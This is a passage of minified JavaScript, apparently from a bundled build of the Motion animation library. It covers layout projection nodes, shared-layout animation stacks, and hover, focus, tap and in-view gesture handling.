i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:s}=t.options;!1===s&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let nn={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},nr=["","X","Y","Z"],no={visibility:"hidden"},na=0;function nl(t,e,i,s){let{latestValues:n}=e;n[t]&&(i[t]=n[t],e.setStaticValue(t,0),s&&(s[t]=0))}function nh({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:s,resetTransform:n}){return class{constructor(t={},i=e?.()){this.id=na++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,b.value&&(nn.nodes=nn.calculatedTargetDeltas=nn.calculatedProjections=0),this.nodes.forEach(nc),this.nodes.forEach(nx),this.nodes.forEach(nw),this.nodes.forEach(np),b.addProjectionMetrics&&b.addProjectionMetrics(nn)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new sW)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new c),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,i=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:s,layout:n,visualElement:r}=this.options;if(r&&!r.current&&r.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),i&&(n||s)&&(this.isLayoutDirty=!0),t){let i;let s=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=W.now(),s=({timestamp:n})=>{let r=n-i;r>=250&&(O(s),t(r-e))};return B.read(s,!0),()=>O(s)}(s,250),sj.hasAnimatedSinceResize&&(sj.hasAnimatedSinceResize=!1,this.nodes.forEach(ny))})}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&r&&(s||n)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeLayoutChanged:i,layout:s})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let n=this.options.transition||r.getDefaultTransition()||nM,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=r.getProps(),l=!this.targetLayout||!nt(this.targetLayout,s),h=!e&&i;if(this.options.layoutRoot||this.resumeFrom||h||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,h);let e={...C(n,"layout"),onPlay:o,onComplete:a};(r.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||ny(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=s})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,O(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(nT),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:i}=e.options;if(!i)return;let s=i.props[tx];if(window.MotionHasOptimisedAnimation(s,"transform")){let{layout:t,layoutId:i}=e.options;window.MotionCancelOptimisedAnimation(s,"transform",B,!(t||i))}let{parent:n}=e;n&&!n.hasCheckedOptimisedAppear&&t(n)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let s=this.getTransformTemplate();this.prevTransformTemplateValue=s?s(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(nf);return}this.isUpdating||this.nodes.forEach(ng),this.isUpdating=!1,this.nodes.forEach(nv),this.nodes.forEach(nu),this.nodes.forEach(nd),this.clearAllSnapshots();let t=W.now();I.delta=tL(0,1e3/60,t-I.timestamp),I.timestamp=t,I.isProcessing=!0,U.update.process(I),U.preRender.process(I),U.render.process(I),I.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,$.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(nm),this.sharedNodes.forEach(nP)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,B.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){B.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){this.snapshot||!this.instance||(this.snapshot=this.measure(),!this.snapshot||iZ(this.snapshot.measuredBox.x)||iZ(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=i4(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e){let e=s(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!n)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!s6(this.projectionDelta),i=this.getTransformTemplate(),s=i?i(this.latestValues,""):void 0,r=s!==this.prevTransformTemplateValue;t&&(e||st(this.latestValues)||r)&&(n(this.instance,s),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),s=this.removeElementScroll(i);return t&&(s=this.removeTransform(s)),nD((e=s).x),nD(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:s,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:t}=this.options;if(!t)return i4();let e=t.measureViewportBox();if(!(this.scroll?.wasRoot||this.path.some(nk))){let{scroll:t}=this.root;t&&(sr(e.x,t.offset.x),sr(e.y,t.offset.y))}return e}removeElementScroll(t){let e=i4();if(sJ(e,t),this.scroll?.wasRoot)return e;for(let i=0;i<this.path.length;i++){let s=this.path[i],{scroll:n,options:r}=s;s!==this.root&&n&&r.layoutScroll&&(n.wasRoot&&sJ(e,t),sr(e.x,n.offset.x),sr(e.y,n.offset.y))}return e}applyTransform(t,e=!1){let i=i4();sJ(i,t);for(let t=0;t<this.path.length;t++){let s=this.path[t];!e&&s.options.layoutScroll&&s.scroll&&s!==s.root&&sa(i,{x:-s.scroll.offset.x,y:-s.scroll.offset.y}),st(s.latestValues)&&sa(i,s.latestValues)}return st(this.latestValues)&&sa(i,this.latestValues),i}removeTransform(t){let e=i4();sJ(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!st(i.latestValues))continue;i8(i.latestValues)&&i.updateSnapshot();let s=i4();sJ(s,i.measurePageBox()),s9(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,s)}return st(this.latestValues)&&s9(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==I.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){let e=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=e.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=e.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=e.isSharedProjectionDirty);let i=!!this.resumingFrom||this!==e;if(!(t||i&&this.isSharedProjectionDirty||this.isProjectionDirty||this.parent?.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:s,layoutId:n}=this.options;if(this.layout&&(s||n)){if(this.resolvedRelativeTargetAt=I.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=i4(),this.relativeTargetOrigin=i4(),i5(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),sJ(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if(this.target||(this.target=i4(),this.targetWithTransforms=i4()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target){var r,o,a;this.forceRelativeParentToResolveTarget(),r=this.target,o=this.relativeTarget,a=this.relativeParent.target,i0(r.x,o.x,a.x),i0(r.y,o.y,a.y)}else this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):sJ(this.target,this.layout.layoutBox),sn(this.target,this.targetDelta)):sJ(this.target,this.layout.layoutBox);if(this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=i4(),this.relativeTargetOrigin=i4(),i5(this.relativeTargetOrigin,this.target,t.target),sJ(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}b.value&&nn.calculatedTargetDeltas++}}}getClosestProjectingParent(){return!this.parent||i8(this.parent.latestValues)||se(this.parent.latestValues)?void 0:this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){let t=this.getLead(),e=!!this.resumingFrom||this!==t,i=!0;if((this.isProjectionDirty||this.parent?.isProjectionDirty)&&(i=!1),e&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===I.timestamp&&(i=!1),i)return;let{layout:s,layoutId:n}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(s||n))return;sJ(this.layoutCorrected,this.layout.layoutBox);let r=this.treeScale.x,o=this.treeScale.y;!function(t,e,i,s=!1){let n,r;let o=i.length;if(o){e.x=e.y=1;for(let a=0;a<o;a++){r=(n=i[a]).projectionDelta;let{visualElement:o}=n.options;(!o||!o.props.style||"contents"!==o.props.style.display)&&(s&&n.options.layoutScroll&&n.scroll&&n!==n.root&&sa(t,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),r&&(e.x*=r.x.scale,e.y*=r.y.scale,sn(t,r)),s&&st(n.latestValues)&&sa(t,n.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}}(this.layoutCorrected,this.treeScale,this.path,e),t.layout&&!t.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(t.target=t.layout.layoutBox,t.targetWithTransforms=i4());let{target:a}=t;if(!a){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(s0(this.prevProjectionDelta.x,this.projectionDelta.x),s0(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),iJ(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.treeScale.x===r&&this.treeScale.y===o&&ni(this.projectionDelta.x,this.prevProjectionDelta.x)&&ni(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a)),b.value&&nn.calculatedProjections++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){if(this.options.visualElement?.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=i3(),this.projectionDelta=i3(),this.projectionDeltaWithTransform=i3()}setAnimationOrigin(t,e=!1){let i;let s=this.snapshot,n=s?s.latestValues:{},r={...this.latestValues},o=i3();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=i4(),l=(s?s.source:void 0)!==(this.layout?this.layout.source:void 0),h=this.getStack(),u=!h||h.members.length<=1,d=!!(l&&!u&&!0===this.options.crossfade&&!this.path.some(nA));this.animationProgress=0,this.mixTargetDelta=e=>{let s=e/1e3;if(nb(o.x,t.x,s),nb(o.y,t.y,s),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var h,c,p,m,f,g;if(i5(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,m=this.relativeTargetOrigin,f=a,g=s,nS(p.x,m.x,f.x,g),nS(p.y,m.y,f.y,g),i&&(h=this.relativeTarget,c=i,s7(h.x,c.x)&&s7(h.y,c.y)))this.isProjectionDirty=!1;i||(i=i4()),sJ(i,this.relativeTarget)}l&&(this.animationValues=r,function(t,e,i,s,n,r){n?(t.opacity=eH(0,void 0!==i.opacity?i.opacity:1,sG(s)),t.opacityExit=eH(void 0!==e.opacity?e.opacity:1,0,s_(s))):r&&(t.opacity=eH(void 0!==e.opacity?e.opacity:1,void 0!==i.opacity?i.opacity:1,s));for(let n=0;n<sX;n++){let r=`border${sz[n]}Radius`,o=sq(e,r),a=sq(i,r);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||sK(o)===sK(a)?(t[r]=Math.max(eH(sH(o),sH(a),s),0),(tq.test(a)||tq.test(o))&&(t[r]+="%")):t[r]=a)}(e.rotate||i.rotate)&&(t.rotate=eH(e.rotate||0,i.rotate||0,s))}(r,n,this.latestValues,s,d,u)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=s},this.mixTargetDelta(1e3*!!this.options.layoutRoot)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(O(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=B.update(()=>{sj.hasAnimatedSinceResize=!0,P.layout++,this.currentAnimation=function(t,e,i){let s=tg(0)?0:ta(t);return s.start(iD("",s,1e3,i)),s.animation}(0,0,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{P.layout--},onComplete:()=>{P.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:s,latestValues:n}=t;if(e&&i&&s){if(this!==t&&this.layout&&s&&nC(this.options.animationType,this.layout.layoutBox,s.layoutBox)){i=this.target||i4();let e=iZ(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let s=iZ(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+s}sJ(e,i),sa(e,n),iJ(this.projectionDeltaWithTransform,this.layoutCorrected,e,n)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new ns),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){let{layoutId:t}=this.options;return t&&this.getStack()?.lead||this}getPrevLead(){let{layoutId:t}=this.options;return t?this.getStack()?.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let s=this.getStack();s&&s.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let s={};i.z&&nl("z",t,s,this.animationValues);for(let e=0;e<nr.length;e++)nl(`rotate${nr[e]}`,t,s,this.animationValues),nl(`skew${nr[e]}`,t,s,this.animationValues);for(let e in t.render(),s)t.setStaticValue(e,s[e]),this.animationValues&&(this.animationValues[e]=s[e]);t.scheduleRender()}getProjectionStyles(t){if(!this.instance||this.isSVG)return;if(!this.isVisible)return no;let e={visibility:""},i=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,e.opacity="",e.pointerEvents=sY(t?.pointerEvents)||"",e.transform=i?i(this.latestValues,""):"none",e;let s=this.getLead();if(!this.projectionDelta||!this.layout||!s.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=sY(t?.pointerEvents)||""),this.hasProjected&&!st(this.latestValues)&&(e.transform=i?i({},""):"none",this.hasProjected=!1),e}let n=s.animationValues||s.latestValues;this.applyTransformsToTarget(),e.transform=function(t,e,i){let s="",n=t.x.translate/e.x,r=t.y.translate/e.y,o=i?.z||0;if((n||r||o)&&(s=`translate3d(${n}px, ${r}px, ${o}px) `),(1!==e.x||1!==e.y)&&(s+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:n,rotateY:r,skewX:o,skewY:a}=i;t&&(s=`perspective(${t}px) ${s}`),e&&(s+=`rotate(${e}deg) `),n&&(s+=`rotateX(${n}deg) `),r&&(s+=`rotateY(${r}deg) `),o&&(s+=`skewX(${o}deg) `),a&&(s+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(s+=`scale(${a}, ${l})`),s||"none"}(this.projectionDeltaWithTransform,this.treeScale,n),i&&(e.transform=i(n,e.transform));let{x:r,y:o}=this.projectionDelta;for(let t in e.transformOrigin=`${100*r.origin}% ${100*o.origin}% 0`,s.animationValues?e.opacity=s===this?n.opacity??this.latestValues.opacity??1:this.preserveOpacity?this.latestValues.opacity:n.opacityExit:e.opacity=s===this?void 0!==n.opacity?n.opacity:"":void 0!==n.opacityExit?n.opacityExit:0,sO){if(void 0===n[t])continue;let{correct:i,applyTo:r,isCSSVariable:o}=sO[t],a="none"===e.transform?n[t]:i(n[t],s);if(r){let t=r.length;for(let i=0;i<t;i++)e[r[i]]=a}else o?this.options.visualElement.renderState.vars[t]=a:e[t]=a}return this.options.layoutId&&(e.pointerEvents=s===this?sY(t?.pointerEvents)||"":"none"),e}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>t.currentAnimation?.stop()),this.root.nodes.forEach(nf),this.root.sharedNodes.clear()}}}function nu(t){t.updateLayout()}function nd(t){let e=t.resumeFrom?.snapshot||t.snapshot;if(t.isLead()&&t.layout&&e&&t.hasListeners("didUpdate")){let{layoutBox:i,measuredBox:s}=t.layout,{animationType:n}=t.options,r=e.source!==t.layout.source;"size"===n?i6(t=>{let s=r?e.measuredBox[t]:e.layoutBox[t],n=iZ(s);s.min=i[t].min,s.max=s.min+n}):nC(n,e.layoutBox,i)&&i6(s=>{let n=r?e.measuredBox[s]:e.layoutBox[s],o=iZ(i[s]);n.max=n.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[s].max=t.relativeTarget[s].min+o)});let o=i3();iJ(o,i,e.layoutBox);let a=i3();r?iJ(a,t.applyTransform(s,!0),e.measuredBox):iJ(a,i,e.layoutBox);let l=!s6(o),h=!1;if(!t.resumeFrom){let s=t.getClosestProjectingParent();if(s&&!s.resumeFrom){let{snapshot:n,layout:r}=s;if(n&&r){let o=i4();i5(o,e.layoutBox,n.layoutBox);let a=i4();i5(a,i,r.layoutBox),nt(o,a)||(h=!0),s.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=s)}}}t.notifyListeners("didUpdate",{layout:i,snapshot:e,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeLayoutChanged:h})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function nc(t){b.value&&nn.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function np(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function nm(t){t.clearSnapshot()}function nf(t){t.clearMeasurements()}function ng(t){t.isLayoutDirty=!1}function nv(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function ny(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function nx(t){t.resolveTargetDelta()}function nw(t){t.calcProjection()}function nT(t){t.resetSkewAndRotation()}function nP(t){t.removeLeadSnapshot()}function nb(t,e,i){t.translate=eH(e.translate,0,i),t.scale=eH(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function nS(t,e,i,s){t.min=eH(e.min,i.min,s),t.max=eH(e.max,i.max,s)}function nA(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let nM={duration:.45,ease:[.4,0,.1,1]},nV=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),nE=nV("applewebkit/")&&!nV("chrome/")?Math.round:u;function nD(t){t.min=nE(t.min),t.max=nE(t.max)}function nC(t,e,i){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(ne(e)-ne(i)))}function nk(t){return t!==t.root&&t.scroll?.wasRoot}let nR=nh({attachResizeListener:(t,e)=>iH(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),nL={current:void 0},nj=nh({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!nL.current){let t=new nR({});t.mount(window),t.setOptions({layoutScroll:!0}),nL.current=t}return nL.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function nF(t,e,i){let{props:s}=t;t.animationState&&s.whileHover&&t.animationState.setActive("whileHover","Start"===i);let n=s["onHover"+i];n&&B.postRender(()=>n(e,iK(e)))}class nB extends iW{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=z(t,i),o=t=>{if(!X(t))return;let{target:i}=t,s=e(i,t);if("function"!=typeof s||!i)return;let r=t=>{X(t)&&(s(t),i.removeEventListener("pointerleave",r))};i.addEventListener("pointerleave",r,n)};return s.forEach(t=>{t.addEventListener("pointerenter",o,n)}),r}(t,(t,e)=>(nF(this.node,e,"Start"),t=>nF(this.node,t,"End"))))}unmount(){}}class nO extends iW{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=e1(iH(this.node.current,"focus",()=>this.onFocus()),iH(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}function nI(t,e,i){let{props:s}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&s.whileTap&&t.animationState.setActive("whileTap","Start"===i);let n=s["onTap"+("End"===i?"":i)];n&&B.postRender(()=>n(e,iK(e)))}class nU extends iW{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=z(t,i),o=t=>{let s=t.currentTarget;if(!J(t)||G.has(s))return;G.add(s);let r=e(s,t),o=(t,e)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),J(t)&&G.has(s)&&(G.delete(s),"function"==typeof r&&r(t,{success:e}))},a=t=>{o(t,s===window||s===document||i.useGlobalTarget||H(s,t.target))},l=t=>{o(t,!1)};window.addEventListener("pointerup",a,n),window.addEventListener("pointercancel",l,n)};return s.forEach(t=>{if((i.useGlobalTarget?window:t).addEventListener("pointerdown",o,n),t instanceof HTMLElement)t.addEventListener("focus",t=>Q(t,n)),!q.has(t.tagName)&&-1===t.tabIndex&&!t.hasAttribute("tabindex")&&(t.tabIndex=0)}),r}(t,(t,e)=>(nI(this.node,e,"Start"),(t,{success:e})=>nI(this.node,t,e?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let n$=new WeakMap,nN=new WeakMap,nW=t=>{let e=n$.get(t.target);e&&e(t)},nY=t=>{t.forEach(nW)},nz={some:0,all:1};class nX extends iW{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:s="some",once:n}=t,r={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof s?s:nz[s]};return function(t,e,i){let s=function({root:t,...e}){let i=t||document;nN.has(i)||nN.set(i,{});let s=nN.get(i),n=JSON.stringify(e);return s[n]||(s[n]=new IntersectionObserver(nY,{root:t,...e})),s[n]}(e);return n$.set(t,i),s.observe(t),()=>{n$.delete(t),s.unobserve(t)}}(this.node.current,r,t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,n&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:s}=this.node.getProps(),r=e?i:s;r&&r(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof 